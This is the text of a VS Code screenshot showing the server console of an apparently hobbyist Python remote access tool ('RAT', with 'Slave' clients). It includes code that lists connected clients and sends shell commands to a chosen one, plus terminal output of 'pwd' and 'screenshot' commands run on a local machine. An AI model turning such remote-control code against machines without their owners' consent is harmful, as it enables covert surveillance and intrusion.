 File Edit Selection View Go Run Terminal Help
server.py - rat - Visual Studio Code
EXPLORER
server.py
functions.py Server
client.py
functions.py Slave
OPEN EDITORS
Server > server.py
RAT
Server
__pycache__
functions.cpython-...
functions.py
Screenshot20-12-15...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-20...
Screenshot20-12-21...
Screenshot20-12-22...
server.py
Slave
__pycache__
functions.cpython-...
client.py
current_screenshot....
functions.py
.gitattributes
README.md
requirements.txt
Screenshot20-12-15-...
OUTLINE
TIMELINE
56 control_command = input("Command: ")
57
58 if control_command == "list":
59 print("---Clients----")
60
61 for client in range(len(clients)):
62 print(str(client) + " " + str(addresses[client][0]) + " " + str(names[client]))
63
64 print("---Clients----")
65
66 elif control_command[0:7] == "connect":
67 clientID = int(input("Client ID: "))
68
69 conn = clients[clientID]
70 ip = addresses[clientID]
71 name = names[clientID]
72 while True:
73 #username.decode()) + "@" + str(addr[0])+ " :~# "
74 command = input(name + "@" + str(ip[0]) + " :~# ")
75 if command == "quit":
76 #Shut down the socket
77 conn.send("SHUTDOWN".encode())
78 conn.close()
79 conn = ""
80 del clients[clientID]
81 del addresses[clientID]
82 break
83 check_command(conn=conn,command=command)
84 else:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
0 192.168.0.14 Lukas
1 192.168.0.14 Lukas
---Clients----
Command: connect
Client ID: 1
Lukas@192.168.0.14 :~# pwd
[+] Command has been sent. Waiting for execution...
[+] Command output:  C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave
Lukas@192.168.0.14 :~# screenshot
main 0 0 tabnine
Ln 82, Col 26 Spaces: 4 UTF-8 LF Python
Søg
21:10
08-12-2020
8